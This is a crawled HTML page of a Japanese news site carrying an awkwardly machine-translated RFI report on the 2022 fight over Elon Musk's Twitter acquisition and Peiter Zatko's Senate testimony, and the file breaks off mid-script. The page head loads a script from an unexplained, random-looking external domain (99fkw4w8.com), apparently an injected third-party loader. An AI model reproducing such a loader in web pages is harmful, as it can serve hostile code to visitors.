

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.antennefrance.com/internet/the-battle-continues-around-the-acquisition-of-twitter
body_size: 9458
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/d86f7fda32f6bfb1.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-68f22649503f8e75.js"/><script src="/_next/static/chunks/4bd1b696-dc53661a9e7a1ea0.js" async=""></script><script src="/_next/static/chunks/517-88a32e5750157721.js" async=""></script><script src="/_next/static/chunks/main-app-1870c536c51940e3.js" async=""></script><script src="/_next/static/chunks/742-dada9a0d3b31ef74.js" async=""></script><script src="/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js" async=""></script><script src="/_next/static/chunks/app/layout-eb651ce2fae8f415.js" async=""></script><title>ツイッターの買収をめぐる戦いは続いている | アンテンヌフランス</title><meta name="description" content="ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。

ワシントンの特派員、ギヨーム・ナウディンと

イーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは..."/><meta name="author" content="アンテンヌフランス編集部"/><meta name="keywords" content="インターネット,フランス,アンテンヌフランス,AntenneFrance"/><meta name="creator" content="アンテンヌフランス"/><meta name="publisher" content="アンテンヌフランス"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://www.antennefrance.com/internet/the-battle-continues-around-the-acquisition-of-twitter"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="ツイッターの買収をめぐる戦いは続いている"/><meta property="og:description" content="ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。

ワシントンの特派員、ギヨーム・ナウディンと

イーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは..."/><meta property="og:url" content="https://www.antennefrance.com/internet/the-battle-continues-around-the-acquisition-of-twitter"/><meta property="og:site_name" content="アンテンヌフランス"/><meta property="og:locale" content="ja_JP"/><meta property="og:image" content="https://www.antennefrance.com/wp-content/uploads/2022/09/2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="ツイッターの買収をめぐる戦いは続いている"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2022-09-14 19:15:09"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@antennefrance"/><meta name="twitter:creator" content="@antennefrance"/><meta name="twitter:title" content="ツイッターの買収をめぐる戦いは続いている"/><meta name="twitter:description" content="ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。

ワシントンの特派員、ギヨーム・ナウディンと

イーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは..."/><meta name="twitter:image" content="https://www.antennefrance.com/wp-content/uploads/2022/09/2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script><script data-cfasync="false" nonce="622288f3-6d45-4b76-a799-9f37bfc4f4d7">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="622288f3-6d45-4b76-a799-9f37bfc4f4d7";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="bg-white text-black"><div class="container mx-auto px-3"><header class="z-50 p-3 bg-opacity-0"><div class="flex items-center justify-center"><h1 class="w-5/6 mt-3 mb-6"><a href="/"><div class="relative h-16 w-auto"><img alt="AntenneFrance" loading="lazy" decoding="async" data-nimg="fill" class="object-contain shadow-none" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="/images/af-logo-2022.svg"/></div></a></h1></div></header><main role="main"><!--$?--><template id="B:0"></template><div class="max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg"><nav class="mb-8"><div class="flex space-x-2 animate-pulse"><div class="h-4 bg-gray-200 rounded w-16"></div><div class="h-4 bg-gray-200 rounded w-1"></div><div class="h-4 bg-gray-200 rounded w-20"></div><div class="h-4 bg-gray-200 rounded w-1"></div><div class="h-4 bg-gray-200 rounded w-32"></div></div></nav><div class="mb-10 animate-pulse"><div class="w-full h-96 bg-gray-200 rounded-lg"></div></div><div class="animate-pulse mb-6"><div class="h-12 bg-gray-200 rounded w-full mb-3"></div><div class="h-12 bg-gray-200 rounded w-4/5"></div></div><div class="flex justify-end space-x-2 mb-10 animate-pulse"><div class="h-4 bg-gray-200 rounded w-24"></div><div class="h-4 bg-gray-200 rounded w-32"></div></div><div class="space-y-4 animate-pulse"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-5/6"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-4/5"></div><div class="h-8"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-11/12"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div><!--/$--></main><footer class="site-footer"><div class="mt-3 mb-3"><a href="https://apps.apple.com/us/app/lafrancetv-app/id6450845664"><picture class="w-full"><source media="(max-width: 375px)" srcSet="/images/LaFranceTV-banner-1.webp" type="image/webp"/><source media="(max-width: 750px)" srcSet="/images/LaFranceTV-banner-2.webp" type="image/webp"/><source media="(max-width: 1125px)" srcSet="/images/LaFranceTV-banner-3.webp" type="image/webp"/><source srcSet="/images/LaFranceTV-banner-1.webp 1x, /images/LaFranceTV-banner-2.webp 2x, /images/LaFranceTV-banner-3.webp 3x" type="image/webp"/><img loading="lazy" src="/images/LaFranceTV-banner-1.webp" alt="LaFranceTV App" class="w-full"/></picture></a></div><div class="container mx-auto mt-5"><section id="franceTravel"><div class="grid grid-cols-2 md:grid-cols-6 gap-0"><div class="col-span-1"><a href="/ile-de-france"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/ile-de-france.webp" alt="ile-de-france" width="200" height="200"/></a></div><div class="col-span-1"><a href="/centre-val-de-loire"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Centre-Val-de-Loire.webp" alt="centre-val-de-loire" width="200" height="200"/></a></div><div class="col-span-1"><a href="/bourgogne-franche-comte"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Bourgogne-Franche-Comte.webp" alt="bourgogne-franche-comte" width="200" height="200"/></a></div><div class="col-span-1"><a href="/normandie"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Normandie.webp" alt="normandie" width="200" height="200"/></a></div><div class="col-span-1"><a href="/hauts-de-france"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Hauts-de-France.webp" alt="hauts-de-france" width="200" height="200"/></a></div><div class="col-span-1"><a href="/grand-est"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Grand-Est.webp" alt="grand-est" width="200" height="200"/></a></div><div class="col-span-1"><a href="/pays-de-la-loire"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Pays-de-la-Loire.webp" alt="pays-de-la-loire" width="200" height="200"/></a></div><div class="col-span-1"><a href="/bretagne"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Bretagne.webp" alt="bretagne" width="200" height="200"/></a></div><div class="col-span-1"><a href="/nouvelle-aquitaine"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Nouvelle-Aquitaine.webp" alt="nouvelle-aquitaine" width="200" height="200"/></a></div><div class="col-span-1"><a href="/occitanie"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Occitanie.webp" alt="occitanie" width="200" height="200"/></a></div><div class="col-span-1"><a href="/auvergne-rhone-alpes"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Auvergne-Rhone-Alpes.webp" alt="auvergne-rhone-alpes" width="200" height="200"/></a></div><div class="col-span-1"><a href="/provence-alpes-cote-dazur"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Provence-Alpes-Cote-dAzur.webp" alt="provence-alpes-cote-dazur" width="200" height="200"/></a></div></div></section></div><section id="uid1598325307901"><div class="container mx-auto py-8 text-sm"><section id="uid1598327743081"><div class="flex justify-center flex-wrap gap-6"><div class="flex flex-col items-center w-64"><img loading="lazy" decoding="async" width="200" height="200" src="https://www.antennefrance.com/wp-content/uploads/2021/09/cropped-AFLogo-R-200x200.png" alt="Antenne France Logo"/><a class="block mt-4 bg-blue-500 text-white py-2 rounded text-center w-full" href="https://www.antennefrance.com/newsletter/">購読</a><a class="mt-4 w-full" href="https://app.antennefrance.com/">スマホアプリ</a><ul class="list-none mt-2 w-full"><li><a href="https://app.antennefrance.com/france.html">フランス情報アプリ</a></li><li><a href="https://app.antennefrance.com/japan.html">日本文化アプリ</a></li><li><a href="https://app.antennefrance.com/self.html">セルフコンディションアプリ</a></li><li><a href="https://ez-learner.com/">学習アプリ</a></li></ul><p class="mt-4 w-full">動画(<a href="https://lafrance.tv/">LaFrance.TV</a>)</p><ul class="list-none mt-2 w-full"><li><a href="https://www.youtube.com/@antennefrance/videos">メインチャンネル</a></li><li><a href="https://www.youtube.com/@france_news/videos">フランスニュース</a></li><li><a href="https://www.youtube.com/@FranceTravelMeditation/videos">フランストラベルメディテーション</a></li></ul></div><div class="flex flex-col items-start w-64"><p class="w-full">ニュース</p><a class="block mt-2 w-full" href="https://www.antennefrance.com/humains/">社会</a><ul class="list-none mt-2 w-full"><li><a href="/business">経済</a></li><li><a href="/politique">政治</a></li><li><a href="/societe">社会問題</a></li><li><a href="/crimes">事件・犯罪</a></li><li><a href="/diplomatie">外交</a></li><li><a href="/ducation">教育</a></li><li><a href="/history">歴史</a></li><li><a href="/military">軍事</a></li><li><a href="/religion">宗教</a></li><li><a href="/equal-rights">女性の権利、男女同権</a></li><li><a href="/urban_planning">都市計画</a></li><li><a href="/french">フランス語</a></li><li><a href="/leisure">バカンス・レジャー</a></li></ul><a class="block mt-4 w-full" href="https://www.antennefrance.com/news/">フランスが伝えたニュース</a><ul class="list-none mt-2 w-full"><li><a href="/news/japon">日本のニュース</a></li><li><a href="/news/lemonde">世界のニュース</a></li></ul></div><div class="flex flex-col items-start w-64"><p class="w-full">Art de Vivre</p><a class="block mt-2 w-full" href="/degouments">食文化</a><ul class="list-none mt-2 w-full"><li><a href="/gourmet">フランス料理</a></li><li><a href="/alimentaire">フランス文化圏の食</a></li><li><a href="/foods">フランス飲食産業</a></li><li><a href="/ingredients">食材</a></li><li><a href="/agri">農業・畜産</a></li><li><a href="/confiserie">お菓子</a></li></ul><p class="mt-4 w-full">ライフスタイル</p><ul class="list-none mt-2 w-full"><li><a href="/mode">ファッション</a></li><li><a href="/beaute">美容</a></li></ul><p class="mt-4 w-full">Music</p><ul class="list-none mt-2 w-full"><li><a href="/musique/artistes">アーティスト</a></li><li><a href="/musique">French Music Scenes</a></li></ul><a class="block mt-4 w-full" href="https://www.antennefrance.com/arts/">Arts</a><ul class="list-none mt-2 w-full"><li><a href="/films">フランス映画</a></li><li><a href="/craft">工芸</a></li><li><a href="/fineart">美術</a></li><li><a href="/books">文学・書籍</a></li></ul></div><div class="flex flex-col items-start w-64"><a class="block w-full" href="https://www.antennefrance.com/technologies/">サイエンス</a><ul class="list-none mt-2 w-full"><li><a href="/medical">メディカル</a></li><li><a href="/internet">インターネット</a></li><li><a href="/ai">人工知能</a></li><li><a href="/media">メディア</a></li><li><a href="/virtual-currency">仮想通貨</a></li><li><a href="/tech">新技術・規格</a></li><li><a href="/nuclear-power">原子力</a></li><li><a href="/space">宇宙</a></li><li><a href="/femtech">フェムテック</a></li><li><a href="/nature">ネイチャー</a></li></ul><a class="block mt-4 w-full" href="https://www.antennefrance.com/sport/">スポーツ</a><ul class="list-none mt-2 w-full"><li><a href="/olympic">オリンピック</a></li><li><a href="/football">サッカー</a></li><li><a href="t/ski/">スキー</a></li><li><a href="/tour-de-france">ツール・ド・フランス</a></li><li><a href="/tennis">テニス</a></li><li><a href="/figure-skating">フィギャースケート</a></li><li><a href="/racing">レース</a></li></ul></div></div></section></div></section><div class="border-t border-gray-200 mt-8"><div class="container mx-auto py-4 text-center text-sm text-gray-600"><p>© <!-- -->2026<!-- --> AntenneFrance. All Rights Reserved.</p></div></div></footer></div><script src="/_next/static/chunks/webpack-68f22649503f8e75.js" async=""></script><div hidden id="S:0"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"ツイッターの買収をめぐる戦いは続いている","description":"ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。\r\n\r\nワシントンの特派員、ギヨーム・ナウディンと\r\n\r\nイーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは、ソー","image":"https://www.antennefrance.com/wp-content/uploads/2022/09/2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp","datePublished":"2022-09-14 19:15:09","dateModified":"2022-09-14 19:15:09","author":{"@type":"Organization","name":"アンテンヌフランス編集部","url":"https://www.antennefrance.com"},"publisher":{"@type":"Organization","name":"アンテンヌフランス","logo":{"@type":"ImageObject","url":"https://www.antennefrance.com/images/af-logo-2022.svg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https://www.antennefrance.com/internet/the-battle-continues-around-the-acquisition-of-twitter"},"articleSection":"インターネット","inLanguage":"ja-JP"}</script><article class="max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg"><nav class="mb-8 text-sm text-gray-500" aria-label="breadcrumb"><ol class="flex space-x-2"><li><a class="hover:underline text-blue-600" href="/">ホーム</a></li><li>/</li><li><a class="hover:underline text-blue-600" href="/internet">インターネット</a></li><li>/</li><li class="text-gray-800">ツイッターの買収をめぐる戦いは続いている</li></ol></nav><div class="mb-10"><img alt="インターネット image" fetchPriority="high" width="1200" height="800" decoding="async" data-nimg="1" class="w-full h-auto rounded-lg shadow-md" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.antennefrance.com%2Fwp-content%2Fuploads%2F2022%2F09%2F2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp&amp;w=1200&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.antennefrance.com%2Fwp-content%2Fuploads%2F2022%2F09%2F2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.antennefrance.com%2Fwp-content%2Fuploads%2F2022%2F09%2F2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp&amp;w=3840&amp;q=75"/></div><h1 class="text-5xl font-bold mb-6 text-gray-900 text-left">ツイッターの買収をめぐる戦いは続いている</h1><div class="text-sm text-gray-500 text-right mb-10"><span>カテゴリー: <!-- -->インターネット</span><span> | </span><span>公開日: <!-- -->2022/9/14</span></div><div class="prose prose-lg max-w-none text-gray-800 leading-relaxed whitespace-pre-wrap"><strong>ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。</strong>

ワシントンの特派員、ギヨーム・ナウディンと

イーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは、ソーシャルネットワークの株主がこの問題に投票することを決定したものです。私たちはそれらを理解できます。テスラの上司のオファーは、現在の株価よりも25%高い株価を高く評価しています。

彼が本当にもうツイッターを欲しがらないことを除いて。偽のアカウントの数に関する会社の透明性の欠如をすでに非難した後、彼は数日前に再びプラットフォームのリーダーに手紙を書いた。
<h2  class="mt-10 mb-5 text-2xl font-bold">10月17日の法廷で両当事者</h2>
イーロン・マスクにとって、元セキュリティ責任者を返還するために支払われた約700万ドルの補償は例外的な費用であり、したがってオファーの撤回に対する追加の正当性です。この元セキュリティボス、Peiter Zatkoも「Twitterの内部告発者」とあだ名し、9月13日火曜日に上院司法委員会の前で証言した。

2時間以上にわたり、彼は個人データのセキュリティにおける会社の欠点を詳述した。彼によると、外国によって悪用された名誉毀損。イーロン・マスクは、この証言を使って彼の撤退を正当化することができるだろう。両当事者は10月17日に法廷で会合を開き、償還が行われるべきかどうかを確認します。

https://www.rfi.fr/fr/amériques/20220914-la-bataille-se-poursuit-autour-du-rachat-de-twitter</div><div class="my-12 py-8 border-t border-gray-200"><h2 class="text-2xl font-bold mb-6 text-gray-900">関連記事</h2><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6"><div class="bg-white rounded-lg shadow-sm overflow-hidden animate-pulse"><div class="w-full h-48 bg-gray-200"></div><div class="p-4"><div class="h-6 bg-gray-200 rounded w-16 mb-2"></div><div class="space-y-2 mb-2"><div class="h-5 bg-gray-200 rounded"></div><div class="h-5 bg-gray-200 rounded w-4/5"></div></div><div class="space-y-2"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div></div><div class="bg-white rounded-lg shadow-sm overflow-hidden animate-pulse"><div class="w-full h-48 bg-gray-200"></div><div class="p-4"><div class="h-6 bg-gray-200 rounded w-16 mb-2"></div><div class="space-y-2 mb-2"><div class="h-5 bg-gray-200 rounded"></div><div class="h-5 bg-gray-200 rounded w-4/5"></div></div><div class="space-y-2"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div></div><div class="bg-white rounded-lg shadow-sm overflow-hidden animate-pulse"><div class="w-full h-48 bg-gray-200"></div><div class="p-4"><div class="h-6 bg-gray-200 rounded w-16 mb-2"></div><div class="space-y-2 mb-2"><div class="h-5 bg-gray-200 rounded"></div><div class="h-5 bg-gray-200 rounded w-4/5"></div></div><div class="space-y-2"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div></div></div></div><div class="my-12 py-8 border-t border-gray-200"><h2 class="text-2xl font-bold mb-6 text-gray-900">フランスメディアの関連記事</h2><div class="flex justify-center items-center py-12"><div class="animate-spin rounded-full h-12 w-12 border-b-2 border-sky-600"></div></div></div></article><template id="P:1"></template></div><div hidden id="S:1"></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[8173,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"\"]\n3:I[7970,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"Image\"]\n4:I[5244,[],\"\"]\n5:I[3866,[],\"\"]\n6:I[9278,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"177\",\"static/chunks/app/layout-eb651ce2fae8f415.js\"],\"default\"]\n8:I[6213,[],\"OutletBoundary\"]\na:I[6213,[],\"MetadataBoundary\"]\nc:I[6213,[],\"ViewportBoundary\"]\ne:I[4835,[],\"\"]\nf:I[1498,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"default\"]\n10:I[3872,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"default\"]\n:HL[\"/_next/static/css/d86f7fda32f6bfb1.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"9ykcKRXUrOFGZtpMHnVmY\",\"p\":\"\",\"c\":[\"\",\"internet\",\"the-battle-continues-around-the-acquisition-of-twitter\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"category\",\"internet\",\"d\"],{\"children\":[[\"slug\",\"the-battle-continues-around-the-acquisition-of-twitter\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d86f7fda32f6bfb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"ja\",\"children\":[\"$\",\"body\",null,{\"className\":\"bg-white text-black\",\"children\":[\"$\",\"div\",null,{\"className\":\"container mx-auto px-3\",\"children\":[[\"$\",\"header\",null,{\"className\":\"z-50 p-3 bg-opacity-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center justify-center\",\"children\":[\"$\",\"h1\",null,{\"className\":\"w-5/6 mt-3 mb-6\",\"children\":[\"$\",\"$L2\",null,{\"href\":\"/\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative h-16 w-auto\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/images/af-logo-2022.svg\",\"alt\":\"AntenneFrance\",\"fill\":true,\"className\":\"object-contain shadow-none\"}]}]}]}]}]}],[\"$\",\"main\",null,{\"role\":\"main\",\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L6\",null,{}]]}]}]}]]}],{\"children\":[[\"category\",\"internet\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"the-battle-continues-around-the-acquisition-of-twitter\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L7\",null,[\"$\",\"$L8\",null,{\"children\":\"$L9\"}]]}],{},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-2 animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-16\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-1\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-20\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-1\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-32\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-10 animate-pulse\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 bg-gray-200 rounded-lg\"}]}],[\"$\",\"div\",null,{\"className\":\"animate-pulse mb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-12 bg-gray-200 rounded w-full mb-3\"}],[\"$\",\"div\",null,{\"className\":\"h-12 bg-gray-200 rounded w-4/5\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-end space-x-2 mb-10 animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-24\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded 